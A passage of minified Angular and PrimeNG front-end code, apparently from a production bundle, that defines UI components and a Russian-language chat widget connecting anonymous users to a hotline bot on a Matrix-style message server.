r=this.getIconClass();r&&F.addMultipleClasses(e,r),!this.loadingIcon&&this.loading&&(e.innerHTML=this.spinnerIcon),this.htmlElement.insertBefore(e,this.htmlElement.firstChild)}}updateLabel(){let e=F.findSingle(this.htmlElement,".p-button-label");this.label?e?e.textContent=this.label:this.createLabel():e&&this.htmlElement.removeChild(e)}updateIcon(){let e=F.findSingle(this.htmlElement,".p-button-icon");this.icon||this.loading?e?e.className=this.iconPos?"p-button-icon p-button-icon-"+this.iconPos+" "+this.getIconClass():"p-button-icon "+this.getIconClass():this.createIcon():e&&this.htmlElement.removeChild(e)}getIconClass(){return this.loading?"p-button-loading-icon "+(this.loadingIcon?this.loadingIcon:"p-icon"):this._icon}ngOnDestroy(){this.initialized=!1}}return t.\u0275fac=function(e){return new(e||t)(C(Ge),C($e))},t.\u0275dir=B({type:t,selectors:[["","pButton",""]],hostAttrs:[1,"p-element"],inputs:{iconPos:"iconPos",loadingIcon:"loadingIcon",label:"label",icon:"icon",loading:"loading"}}),t})(),nf=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft,r0,zn,zo,zn]}),t})();const vF=["*"];let CF=(()=>{class t{constructor(){this.layout="horizontal",this.type="solid"}containerClass(){return{"p-divider p-component":!0,"p-divider-horizontal":"horizontal"===this.layout,"p-divider-vertical":"vertical"===this.layout,"p-divider-solid":"solid"===this.type,"p-divider-dashed":"dashed"===this.type,"p-divider-dotted":"dotted"===this.type,"p-divider-left":"horizontal"===this.layout&&(!this.align||"left"===this.align),"p-divider-center":"horizontal"===this.layout&&"center"===this.align||"vertical"===this.layout&&(!this.align||"center"===this.align),"p-divider-right":"horizontal"===this.layout&&"right"===this.align,"p-divider-top":"vertical"===this.layout&&"top"===this.align,"p-divider-bottom":"vertical"===this.layout&&"bottom"===this.align}}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275cmp=tt({type:t,selectors:[["p-divider"]],hostAttrs:[1,"p-element"],inputs:{styleClass:"styleClass",style:"style",layout:"layout",type:"type",align:"align"},ngContentSelectors:vF,decls:3,vars:4,consts:[["role","separator",3,"ngClass","ngStyle"],[1,"p-divider-content"]],template:function(e,i){1&e&&(ti(),M(0,"div",0)(1,"div",1),bn(2),O()()),2&e&&(wt(i.styleClass),v("ngClass",i.containerClass())("ngStyle",i.style))},dependencies:[ri,Pi],styles:['.p-divider-horizontal{display:flex;width:100%;position:relative;align-items:center}.p-divider-horizontal:before{position:absolute;display:block;top:50%;left:0;width:100%;content:""}.p-divider-horizontal.p-divider-left{justify-content:flex-start}.p-divider-horizontal.p-divider-right{justify-content:flex-end}.p-divider-horizontal.p-divider-center{justify-content:center}.p-divider-content{z-index:1}.p-divider-vertical{min-height:100%;margin:0 1rem;display:flex;position:relative;justify-content:center}.p-divider-vertical:before{position:absolute;display:block;top:0;left:50%;height:100%;content:""}.p-divider-vertical.p-divider-top{align-items:flex-start}.p-divider-vertical.p-divider-center{align-items:center}.p-divider-vertical.p-divider-bottom{align-items:flex-end}.p-divider-solid.p-divider-horizontal:before{border-top-style:solid}.p-divider-solid.p-divider-vertical:before{border-left-style:solid}.p-divider-dashed.p-divider-horizontal:before{border-top-style:dashed}.p-divider-dashed.p-divider-vertical:before{border-left-style:dashed}.p-divider-dotted.p-divider-horizontal:before{border-top-style:dotted}.p-divider-dotted.p-divider-horizontal:before{border-left-style:dotted}\n'],encapsulation:2,changeDetection:0}),t})(),DF=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft]}),t})(),EF=(()=>{class t{constructor(e,i,r,o){this.el=e,this.ngModel=i,this.control=r,this.cd=o,this.onResize=new Y}ngOnInit(){this.ngModel&&(this.ngModelSubscription=this.ngModel.valueChanges.subscribe(()=>{this.updateState()})),this.control&&(this.ngControlSubscription=this.control.valueChanges.subscribe(()=>{this.updateState()}))}ngAfterViewInit(){this.autoResize&&this.resize(),this.updateFilledState(),this.cd.detectChanges()}onInput(e){this.updateState()}updateFilledState(){this.filled=this.el.nativeElement.value&&this.el.nativeElement.value.length}onFocus(e){this.autoResize&&this.resize(e)}onBlur(e){this.autoResize&&this.resize(e)}resize(e){this.el.nativeElement.style.height="auto",this.el.nativeElement.style.height=this.el.nativeElement.scrollHeight+"px",parseFloat(this.el.nativeElement.style.height)>=parseFloat(this.el.nativeElement.style.maxHeight)?(this.el.nativeElement.style.overflowY="scroll",this.el.nativeElement.style.height=this.el.nativeElement.style.maxHeight):this.el.nativeElement.style.overflow="hidden",this.onResize.emit(e||{})}updateState(){this.updateFilledState(),this.autoResize&&this.resize()}ngOnDestroy(){this.ngModelSubscription&&this.ngModelSubscription.unsubscribe(),this.ngControlSubscription&&this.ngControlSubscription.unsubscribe()}}return t.\u0275fac=function(e){return new(e||t)(C(Ge),C(Ud,8),C(Un,8),C(Mi))},t.\u0275dir=B({type:t,selectors:[["","pInputTextarea",""]],hostAttrs:[1,"p-inputtextarea","p-inputtext","p-component","p-element"],hostVars:4,hostBindings:function(e,i){1&e&&ne("input",function(o){return i.onInput(o)})("focus",function(o){return i.onFocus(o)})("blur",function(o){return i.onBlur(o)}),2&e&&Sr("p-filled",i.filled)("p-inputtextarea-resizable",i.autoResize)},inputs:{autoResize:"autoResize"},outputs:{onResize:"onResize"}}),t})(),a0=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft]}),t})(),wF=(()=>{class t{constructor(){this.strokeWidth="2",this.fill="none",this.animationDuration="2s"}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275cmp=tt({type:t,selectors:[["p-progressSpinner"]],hostAttrs:[1,"p-element"],inputs:{style:"style",styleClass:"styleClass",strokeWidth:"strokeWidth",fill:"fill",animationDuration:"animationDuration"},decls:3,vars:6,consts:[["role","alert","aria-busy","true",1,"p-progress-spinner",3,"ngStyle","ngClass"],["viewBox","25 25 50 50",1,"p-progress-spinner-svg"],["cx","50","cy","50","r","20","stroke-miterlimit","10",1,"p-progress-spinner-circle"]],template:function(e,i){1&e&&(M(0,"div",0),Yi(),M(1,"svg",1),De(2,"circle",2),O()()),2&e&&(v("ngStyle",i.style)("ngClass",i.styleClass),D(1),ea("animation-duration",i.animationDuration),D(1),je("fill",i.fill)("stroke-width",i.strokeWidth))},dependencies:[ri,Pi],styles:['.p-progress-spinner{position:relative;margin:0 auto;width:100px;height:100px;display:inline-block}.p-progress-spinner:before{content:"";display:block;padding-top:100%}.p-progress-spinner-svg{animation:p-progress-spinner-rotate 2s linear infinite;height:100%;transform-origin:center center;width:100%;position:absolute;inset:0;margin:auto}.p-progress-spinner-circle{stroke-dasharray:89,200;stroke-dashoffset:0;stroke:#d62d20;animation:p-progress-spinner-dash 1.5s ease-in-out infinite,p-progress-spinner-color 6s ease-in-out infinite;stroke-linecap:round}@keyframes p-progress-spinner-rotate{to{transform:rotate(360deg)}}@keyframes p-progress-spinner-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}to{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes p-progress-spinner-color{to,0%{stroke:#d62d20}40%{stroke:#0057e7}66%{stroke:#008744}80%,90%{stroke:#ffa700}}\n'],encapsulation:2,changeDetection:0}),t})(),bF=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft]}),t})();const SF=["chatMessages"],IF=["maininput"],TF=["chatMain"],MF=function(){return{opacity:"0.6"}};function AF(t,n){1&t&&(M(0,"div",30)(1,"p-card")(2,"span"),Ke(3,"\u0417\u0434\u0435\u0441\u044c \u043f\u043e\u043a\u0430 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435\u0442... "),De(4,"br"),Ke(5,"\u041e\u0442\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0447\u0430\u0442\u044c \u0434\u0438\u0430\u043b\u043e\u0433"),O()()()),2&t&&(D(1),Nt(Do(2,MF)))}function OF(t,n){1&t&&(M(0,"div")(1,"span",31),Ke(2,"\u041e\u0448\u0438\u0431\u043a\u0430 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0439"),O()())}function PF(t,n){1&t&&(M(0,"div",32),De(1,"p-progressSpinner"),O())}function xF(t,n){if(1&t&&(M(0,"div",26)(1,"div",27),I(2,AF,6,3,"div",28),I(3,OF,3,0,"div",20),I(4,PF,2,0,"div",29),O()()),2&t){const e=E(2);D(2),v("ngIf",e.checkReadMessage),D(1),v("ngIf",0==e.checkReadMessage),D(1),v("ngIf",null==e.checkReadMessage)}}function NF(t,n){1&t&&(M(0,"div",33),De(1,"i",34),O())}function FF(t,n){if(1&t&&(M(0,"div",27)(1,"div",38)(2,"div",39)(3,"div",40)(4,"div",36)(5,"span"),Ke(6),O(),M(7,"span"),Ke(8),Or(9,"date"),O()(),M(10,"div",41)(11,"div",42),De(12,"pre",43),O()()()()()()),2&t){const e=E(2).$implicit,i=E(2);D(4),v("ngClass",i.getMessageClass(e.sender,"message")),D(2),bi(i.getSenderName(e.sender)),D(2),cn("\xa0",Au(9,4,e.origin_server_ts,"dd.MM.yy, HH:mm"),""),D(4),v("innerHTML",e.content.body,Bc)}}function RF(t,n){if(1&t&&(M(0,"div",36),I(1,FF,13,7,"div",37),O()),2&t){const e=E().$implicit;v("ngClass",E(2).getMessageClass(e.sender,"avatar")),D(1),v("ngIf","m.room.message"==e.type)}}function LF(t,n){if(1&t){const e=Je();M(0,"button",50),ne("click",function(){X(e);const r=E().$implicit;return J(E(7).onClickButton(r))}),Ke(1),Or(2,"slice"),O()}if(2&t){const e=E().$implicit;D(1),cn(" ",e.length>27?sa(2,1,e,0,25)+"..":e," ")}}function kF(t,n){if(1&t&&(M(0,"div",48),I(1,LF,3,5,"button",49),O()),2&t){const e=n.$implicit,i=E(7);D(1),v("ngIf",i.checkBtnMsg(e))}}function VF(t,n){if(1&t&&(M(0,"div",46),I(1,kF,2,1,"div",47),O()),2&t){const e=E(4).$implicit,i=E(2);let r;D(1),v("ngForOf",i.buttonCaptions(null==(r=i.messengerService.getMessageParameters(e))?null:r.commands_list))}}function BF(t,n){if(1&t){const e=Je();M(0,"div",48)(1,"button",50),ne("click",function(){const o=X(e).$implicit,s=E(7);return s.formInputMessage.patchValue({outMessage:o}),J(s.sendValues())}),Ke(2),Or(3,"slice"),O()()}if(2&t){const e=n.$implicit;D(2),cn(" ",e.length>27?sa(3,1,e,0,25)+"..":e," ")}}function HF(t,n){if(1&t&&(M(0,"div",46),I(1,BF,4,5,"div",47),O()),2&t){const e=E(4).$implicit,i=E(2);let r;D(1),v("ngForOf",i.buttonCaptionsComma(null==(r=i.messengerService.getMessageParameters(e))?null:r.process_parameters))}}function jF(t,n){if(1&t&&(M(0,"div"),I(1,VF,2,1,"div",45),I(2,HF,2,1,"div",45),O()),2&t){const e=E(3).$implicit,i=E(2);let r,o;D(1),v("ngIf",null==(r=i.messengerService.getMessageParameters(e))?null:r.commands_list),D(1),v("ngIf",null==(o=i.messengerService.getMessageParameters(e))?null:o.process_parameters)}}function UF(t,n){if(1&t&&(M(0,"div",27)(1,"div",38)(2,"div",39)(3,"div",40)(4,"div",44),Ke(5),Or(6,"slice"),M(7,"span"),Ke(8),Or(9,"date"),O()(),M(10,"div",41)(11,"div",42),De(12,"pre",43),O()(),I(13,jF,3,2,"div",20),O()()()()),2&t){const e=E(2).$implicit,i=E(2);D(5),cn(" ",i.displayName.length>25?sa(6,4,i.displayName,0,25)+"..":i.displayName," "),D(3),bi(Au(9,8,e.origin_server_ts,"dd.MM.yy, HH:mm")),D(4),v("innerHTML",e.content.body,Bc),D(1),v("ngIf",!i.isWidget)}}function $F(t,n){if(1&t&&(M(0,"div",26),I(1,UF,14,11,"div",37),O()),2&t){const e=E(),i=e.$implicit,r=e.index,o=E(2);D(1),v("ngIf","m.room.message"==i.type&&i.content.body!=o.messengerService.value[r-1].content.body&&i.origin_server_ts!=o.messengerService.value[r-1].origin_server_ts)}}function zF(t,n){if(1&t&&(M(0,"div"),I(1,RF,2,2,"div",35),I(2,$F,2,1,"div",13),O()),2&t){const e=n.$implicit,i=E(2);D(1),v("ngIf",e.sender!=i.botName&&e.content.body&&"/newcall"!=e.content.body),D(1),v("ngIf",e.sender==i.botName&&"/newcall"!=e.content.body)}}function GF(t,n){if(1&t&&(M(0,"div",51),Ke(1),O()),2&t){const e=E(2);D(1),cn(" ",e.userWriter," \u043f\u0435\u0447\u0430\u0442\u0430\u0435\u0442... ")}}function WF(t,n){1&t&&De(0,"p-divider")}function qF(t,n){if(1&t){const e=Je();M(0,"div",48)(1,"button",53),ne("click",function(){const o=X(e).$implicit,s=E(3);return s.onClickButton(s.buttonUnderground(o)),J(s.undergroundButton=[])}),O()()}if(2&t){const e=n.$implicit,i=E(3);D(1),v("label",i.buttonUnderground(e))}}function KF(t,n){if(1&t&&(M(0,"div",52),I(1,qF,2,1,"div",47),O()),2&t){const e=E(2);D(1),v("ngForOf",e.undergroundButton)}}const QF=function(t){return{"chat-popup-iswidget":t}};function ZF(t,n){if(1&t){const e=Je();M(0,"div",2)(1,"div",3),De(2,"div",4),M(3,"div",5)(4,"span",6),ne("click",function(){return X(e),J(E().closeMessenger())}),Ke(5," x "),O()()(),M(6,"div",7)(7,"div",8)(8,"div",9)(9,"div",10)(10,"div",11,12),ne("scroll",function(){return X(e),J(E().onScroll())}),I(12,xF,5,3,"div",13),I(13,NF,2,0,"div",14),I(14,zF,3,2,"div",15),O()(),M(15,"div",16)(16,"button",17),ne("click",function(){return X(e),J(E().scrollMessagesBottom(!0))}),O()()(),I(17,GF,2,1,"div",18),M(18,"div",19),I(19,WF,1,0,"p-divider",20),I(20,KF,2,1,"div",21),M(21,"div",22)(22,"textarea",23,24),ne("keyup",function(r){return X(e),J(E().keyupInput(r))}),O(),M(24,"button",25),ne("click",function(){return X(e),J(E().sendValues())}),O()()()()()()}if(2&t){const e=E();v("ngClass",Le(11,QF,e.isWidget)),D(12),v("ngIf",0==e.messengerService.value.length),D(1),v("ngIf",e.findPreviousMessage),D(1),v("ngForOf",e.messengerService.value),D(1),v("hidden",e.hiddenUp),D(2),v("ngIf",""!==e.userWriter),D(2),v("ngIf",e.undergroundButton.length>0),D(1),v("ngIf",e.undergroundButton.length>0),D(1),v("formGroup",e.formInputMessage),D(1),v("autoResize",!0),D(2),v("disabled",!e.checkReadMessage)}}let YF=(()=>{class t{constructor(e,i,r,o,s){this.config=e,this.messengerAPI=i,this.cdr=r,this.domSanitizer=o,this.messengerService=s,this.isWidget=!1,this.handleMessengerClose=new Y,this.chat=!1,this.displayName="\u0420\u041e\u0421\u041f\u0420\u041e\u0424\u0416\u0415\u041b",this.displayNameAvatar="\u0420\u041e\u0421\u041f\u0420\u041e\u0424\u0416\u0415\u041b",this.displayUserName="",this.user_id="",this.next_batch="",this.previous_batch="",this.findPreviousMessage=!1,this.hiddenUp=!0,this.countUnRead=0,this.userWriter="",this.avatar_url="",this.buttonMessages=[],this.isOpenMessager=!1,this.loginToken="",this.params={username:"",chatbotname:""},this.submitted=!1,this.formInputMessage=new Ex({outMessage:new Nx({value:"",disabled:!0})}),this.undergroundButton=[],this.selectDistrict=!1;let a=this.formInputMessage.get("outMessage");e.configuration.config.chatServerUrl="",a&&a.valueChanges.pipe(function WP(t,n=GP){return gn((e,i)=>{let r=null,o=null,s=null;const a=()=>{if(r){r.unsubscribe(),r=null;const c=o;o=null,i.next(c)}};function l(){const c=s+t,u=n.now();if(u<c)return r=this.schedule(void 0,c-u),void i.add(r);a()}e.subscribe(Zt(i,c=>{o=c,s=n.now(),r||(r=n.schedule(l,t),i.add(r))},()=>{a(),i.complete()},void 0,()=>{o=r=null}))})}(500),function qP(t,n=Sl){return t=t??KP,gn((e,i)=>{let r,o=!0;e.subscribe(Zt(i,s=>{const a=n(s);(o||!t(r,a))&&(o=!1,r=a,i.next(s))}))})}()).subscribe(l=>{let c=Object.values(this.messengerService.value).pop();l.length>2&&c.content.message_parameters?.commands_list?this.getSearch(l):this.undergroundButton=[]})}getSearch(e){if(e&&!this.isWidget){let i=(new pn).set("text",e);this.messengerAPI.getSearchButton(i).then(r=>{r&&(this.undergroundButton=r.slice(0,5))},r=>{this.undergroundButton=[],console.log("Error in getSearch")})}else this.undergroundButton=[]}getCookie(e){let i=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return i?decodeURIComponent(i[1]):void 0}generateSessionId(){return BN()}setCookie(e,i){let r=encodeURIComponent(e)+"="+encodeURIComponent(i);document.cookie=r}ngOnInit(){this.chatOn(),null===sessionStorage.getItem("messenger_token")&&sessionStorage.setItem("messenger_token",this.generateSessionId());const e=sessionStorage.getItem("messenger_token")||this.generateSessionId();this.setCookie("MESSENGER_SESSION_ID",e),this.getCookie("MESSENGER_SESSION_ID");const r=e;this.intervalId=setInterval(()=>{this.isOpenMessager=this.chatMain?.nativeElement.offsetParent,this.isOpenMessager&&(this.onMessagerOpen(r),clearInterval(this.intervalId))},1e3)}onMessagerOpen(e){var i=this;return function jP(t){return function(){var n=this,e=arguments;return new Promise(function(i,r){var o=t.apply(n,e);function s(l){xv(o,i,r,s,a,"next",l)}function a(l){xv(o,i,r,s,a,"throw",l)}s(void 0)})}}(function*(){i.messengerAPI.acquireAnonimousUser(e,"hotline").subscribe(r=>{localStorage.setItem("messenger_token",r.access_token);const o=r.room_id;i.isWidget||(i.config.configuration.config={username:e,roomId:String(o).substring(0,String(o).indexOf(":")),botname:"@"+i.messengerAPI.getChatBotName()+String(o).substring(String(o).indexOf(":"))}),i.user_id=r.user_id,i.curUserName=r?.user_id,i.botName=i.config.configuration.config.botname;const s=setInterval(()=>{""!=i.next_batch&&(i.syncLastMessage(),clearInterval(s))},8e3);i.getDisplayName(i.config),i.startMessages()})})()}scrollMessagesBottom(e){if(this.chat&&!this.findPreviousMessage)if(e){const i=this.chatMessages?.nativeElement,r=setInterval(()=>{i.scrollHeight-i.scrollTop>=i.clientHeight&&clearInterval(r),i.scrollTo({top:i.scrollHeight,behavior:"smooth"})},100)}else setTimeout(()=>{const i=this.chatMessages?.nativeElement;i.children[i.children.length-1].scrollIntoView()},0)}getMessageClass(e,i){return e==this.curUserName?"avatar"==i?"chat-message user-side":"chat-message-meta":"avatar"==i?"chat-message":"chat-message-name"}getSenderName(e){if(e==this.curUserName)return"";let i,r,o;return i=String(e).indexOf("@")+1,r=String(e).indexOf(":"),o=String(e).substring(i,r),o=o.length>25?o.substring(0,22)+"...":o,o}getSenderAvatarUrl(e){let i,r,o;return i=this.messengerService.value.filter(s=>"m.room.member"==s.type).filter(s=>s.sender==e),r=i.filter(s=>void 0!==s.content.membership&&"join"==s.content.membership).find(s=>void 0!==s.content.avatar_url&&""!=s.content.avatar_url),o=void 0!==r?r.content.avatar_url:"",o}onScroll(){const e=this.chatMessages?.nativeElement;this.hiddenUp=e.scrollHeight-e.scrollTop==e.clientHeight,e.scrollTop<=e.clientHeight/2&&!this.findPreviousMessage&&this.onPreviousMessage()}onPreviousMessage(){this.findPreviousMessage=!0;const e=localStorage.getItem("messenger_token");e&&this.previous_batch?this.messengerAPI.getMessages(this.config.configuration.config.chatServerURL,e,this.config.configuration.config.roomId+String(this.config.configuration.config.botname).substring(String(this.config.configuration.config.botname).indexOf(":")),this.previous_batch).subscribe(i=>{this.previous_batch=i.end,i.chunk.filter(o=>"m.room.message"==o.type||"m.room.member"==o.type).forEach(o=>{this.messengerService.value.unshift(o)}),this.findPreviousMessage=!1},()=>{this.findPreviousMessage=!1}):this.findPreviousMessage=!1}chatOn(){this.chat=!this.chat,this.scrollMessagesBottom(),this.countUnRead=0,this.setNotification(this.countUnRead),this.cdr.detectChanges()}get f(){return this.formInputMessage.controls}checkBtnMsg(e){return"\u0417\u0430\u0434\u0430\u0442\u044c \u0432\u043e\u043f\u0440\u043e\u0441 \u043a \u043f\u0440\u043e\u0444\u0441\u043e\u044e\u0437\u0443"!=e&&"\u041e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u043d\u0430 \u0433\u043e\u0440\u044f\u0447\u0443\u044e \u043b\u0438\u043d\u0438\u044e"!=e&&"\u041f\u043e\u0437\u043e\u0432\u0438 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430"!=e}sendValues(e){this.submitted=!0;const i=e||String(this.formInputMessage.get("outMessage")?.value).replace("\n",""),r=this.messengerService?.value[this.messengerService?.value?.length-1];if(i){if(r&&"/newcall"!=i.toLowerCase()&&"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u0435"==r?.content?.body)return this.sendValues("/newcall"),this.syncLastMessage(),void setTimeout(()=>{this.sendValues(i)},1500);i&&this.messengerAPI.sendMessage(this.config.configuration.config.chatServerURL,i,localStorage.getItem("messenger_token"),this.config.configuration.config.roomId,this.config.configuration.config.botname).subscribe(o=>{this.formInputMessage.patchValue({outMessage:""})})}}startMessages(){const e=localStorage.getItem("messenger_token");e&&this.messengerAPI.InitialSyncMessages(this.config.configuration.config.chatServerURL,e,this.config.configuration.config.roomId+String(this.config.configuration.config.botname).substring(String(this.config.configuration.config.botname).indexOf(":"))).subscribe(i=>{this.checkReadMessage=!0,this.formInputMessage.get("outMessage")?.enable(),this.previous_batch=i.messages.start,this.next_batch=i.messages.end;const r=i.messages.chunk.filter(s=>"m.room.message"==s.type||"m.room.member"==s.type);this.messengerService=new Nv(r,{botname:this.config.configuration.config.botname,displayName:this.displayName,displayUserName:this.displayUserName,user_id:this.user_id}),"m.room.member"==r[r.length-1].type&&(this.sendValues("/newcall"),this.syncLastMessage()),this.scrollMessagesBottom()},i=>{this.formInputMessage.get("outMessage")?.disable(),this.checkReadMessage=!1})}syncLastMessage(){this.messengerAPI.syncLastMessage(this.config.configuration.config.chatServerURL,localStorage.getItem("messenger_token"),this.next_batch).pipe(Fv(e=>(console.log("error sync",e),this.syncLastMessage(),function QP(t,n){const e=me(t)?t:()=>t,i=r=>r.error(e());return new Ze(n?r=>n.schedule(i,0,r):i)}(()=>e)))).subscribe(e=>{let i=this.config.configuration.config.botname;this.next_batch=e.next_batch;try{e.rooms.join[this.config.configuration.config.roomId+String(i).substring(String(i).indexOf(":"))].timeline.events.filter(s=>"m.room.message"==s.type||"m.room.member"==s.type).forEach(s=>{null!=s&&""!=s&&(0==this.messengerService.value.filter(a=>a.origin_server_ts==s.origin_server_ts).length&&this.messengerService.value.push(s),this.findPreviousMessage||this.scrollMessagesBottom(!0),this.chat||(this.countUnRead=this.countUnRead+1,this.setNotification(this.countUnRead)))});let o=e.rooms.join[this.config.configuration.config.roomId+String(i).substring(String(i).indexOf(":"))].ephemeral.events[0].content.user_ids[0];null!=o?this.getWriterUser(o):this.userWriter=""}catch{}this.syncLastMessage()})}getDisplayName(e){this.messengerAPI.getDisplaName(e.configuration.config.chatServerURL,e.configuration.config.botname).subscribe(i=>{this.displayName=i.displayname,this.displayNameAvatar=this.displayName.indexOf(" ")>-1?this.displayName[0]+this.displayName[this.displayName.indexOf(" ")+1]:this.displayName})}getUserName(){this.messengerAPI.getDisplaName(this.config.configuration.config.chatServerURL,this.user_id).subscribe(e=>{this.displayUserName=e.displayname})}getWriterUser(e){this.messengerAPI.getDisplaName(this.config.configuration.config.chatServerURL,e).subscribe(i=>{this.userWriter=i.displayname})}createImageFromBlob(e){let i=new FileReader;i.addEventListener("load",()=>{this.imageurl=i.result,this.imageurl=this.imageurl.substring(this.imageurl.indexOf("base64,")+7),this.imageurl=`data:image/*;base64,${this.imageurl}`,this.imageurl=this.domSanitizer.bypassSecurityTrustUrl(this.imageurl)},!1),e.size>0&&i.readAsDataURL(e)}setNotification(e){}keyupInput(e){var i=this.mainInput?.nativeElement;i.style.overflow="hidden",(i.scrollHeight!=i.clientHeight||""==this.formInputMessage.get("outMessage")?.value)&&(i.style.height=0,i.style.height=i.scrollHeight+"px"),""!==this.formInputMessage.get("outMessage")?.value&&13==e.keyCode&&(this.sendValues(),i.style.height="34px")}buttonCaptions(e){if(e){let i=[];return i=Object.values(e),this.buttonMessages=e,i}return[]}buttonCaptionsComma(e){if("object"==typeof e){let i=[];return i=Object.values(e),i}return[]}buttonUnderground(e){if(e){let i=[];return i=Object.values(e),this.buttonMessages=e,i[0]}return""}onClickButton(e){let i="";for(const[r,o]of Object.entries(this.buttonMessages))o==e&&(i=r);i>""&&(this.formInputMessage.patchValue({outMessage:"/"+i}),this.sendValues())}closeMessenger(){this.handleMessengerClose.emit()}static#e=this.\u0275fac=function(i){return new(i||t)(C(e0),C(jN),C(Mi),C(Ov),C(Nv))};static#t=this.\u0275cmp=tt({type:t,selectors:[["app-messenger"]],viewQuery:function(i,r){if(1&i&&(at(SF,5),at(IF,5),at(TF,5)),2&i){let o;Ae(o=Oe())&&(r.chatMessages=o.first),Ae(o=Oe())&&(r.mainInput=o.first),Ae(o=Oe())&&(r.chatMain=o.first)}},inputs:{isWidget:"isWidget",username:"username",chatbotname:"chatbotname",matrixname:"matrixname",msgbot:"msgbot",description:"description"},outputs:{handleMessengerClose:"handleMessengerClose"},decls:3,vars:1,consts:[["class","chat-popup",3,"ngClass",4,"ngIf"],["chatMain",""],[1,"chat-popup",3,"ngClass"],[1,"header-wrapper"],[1,"triangle"],[1,"rectangle"],[1,"header-item",3,"click"],[1,"chat-popup-body"],[1,"chat-popup-form"],[1,"chat-popup-list"],[1,"chat-popup-list-container"],[1,"chat-messages","scroller",3,"scroll"],["chatMessages",""],["class","chat-message app-side",4,"ngIf"],["class","p-d-flex p-jc-center",4,"ngIf"],[4,"ngFor","ngForOf"],[3,"hidden"],["pButton","","pRipple","","type","button","icon","pi pi-chevron-down",1,"p-button-text","p-button-sm","chat-popup-up",3,"click"],["class","chat-popup-writing",4,"ngIf"],[1,"chat-popup-question"],[4,"ngIf"],["class","p-d-flex p-flex-wrap p-mt-2 p-mb-2",4,"ngIf"],[1,"chat-popup-control",3,"formGroup"],["rows","1","placeholder","\u0412\u0430\u0448\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","formControlName","outMessage","pInputTextarea","",1,"chat-popup-textarea",3,"autoResize","keyup"],["maininput",""],["pButton","","pRipple","","type","submit","icon","pi pi-send",1,"p-button-text","p-button-lg","chat-popup-send",2,"color","#ef8000",3,"disabled","click"],[1,"chat-message","app-side"],[1,"chat-message-host"],["class","chat-first-message",4,"ngIf"],["class","message-loader",4,"ngIf"],[1,"chat-first-message"],[1,"error-text-span"],[1,"message-loader"],[1,"p-d-flex","p-jc-center"],[1,"pi","pi-spin","pi-spinner","chat-message-name",2,"font-size","2rem"],[3,"ngClass",4,"ngIf"],[3,"ngClass"],["class","chat-message-host",4,"ngIf"],[1,"chat-message-bubble"],[1,"chat-message-wrapper"],[1,"chat-message-container"],[1,"chat-message-box"],[1,"chat-message-main-message"],[3,"innerHTML"],[1,"chat-message-name"],["class","p-d-flex p-flex-wrap p-mt-1",4,"ngIf"],[1,"p-d-flex","p-flex-wrap","p-mt-1"],["class","p-mr-1 p-mb-1",4,"ngFor","ngForOf"],[1,"p-mr-1","p-mb-1"],["type","button","class","button-answer small-padding-button",3,"click",4,"ngIf"],["type","button",1,"button-answer","small-padding-button",3,"click"],[1,"chat-popup-writing"],[1,"p-d-flex","p-flex-wrap","p-mt-2","p-mb-2"],["pButton","","type","button","label","Primary",1,"p-button-sm","small-padding-button",3,"label","click"]],template:function(i,r){1&i&&(I(0,ZF,25,13,"div",0),De(1,"div",null,1)),2&i&&v("ngIf",r.chat)},dependencies:[ri,ba,Oi,nF,s0,CF,Na,sC,aC,za,Wd,EF,wF,iv,tv],styles:['*[_ngcontent-%COMP%]{outline:none;box-sizing:border-box;font-family:Open Sans,sans-serif;word-wrap:break-word}.scroller[_ngcontent-%COMP%]{overflow-y:scroll}.scroller[_ngcontent-%COMP%]::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);border-radius:10px}.scroller[_ngcontent-%COMP%]::-webkit-scrollbar{width:8px;background-color:#f5f5f5}.scroller[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}pre[_ngcontent-%COMP%]{white-space:pre-wrap;display:contents}.chat-button[_ngcontent-%COMP%]{color:var(--q-content-text);border-radius:0}.chat-button[_ngcontent-%COMP%]:focus{color:var(--q-buttons-outline-hover-main);background-color:var(--q-buttons-outline-hover-accent);box-shadow:none}.chat-button--open[_ngcontent-%COMP%]{color:var(--q-buttons-outline-hover-main);background-color:var(--q-buttons-outline-hover-accent)}.chat-popup[_ngcontent-%COMP%]{width:40rem;height:60vh;position:fixed;z-index:1000;right:20px;bottom:80px;border-radius:10px;max-width:90%}.chat-popup-header[_ngcontent-%COMP%]{display:flex;padding:12px;background-color:#ef8000;border-radius:4px 4px 0}.chat-popup-header-logo[_ngcontent-%COMP%]{width:60%;display:flex}.chat-popup-header-close[_ngcontent-%COMP%]{margin-left:auto;color:#7182ac}.chat-popup-header-close[_ngcontent-%COMP%]  span{font-size:.6rem!important}.chat-popup-body[_ngcontent-%COMP%]{display:flex;flex-direction:column;width:100%;height:100%;background-color:#fff;border:1px solid 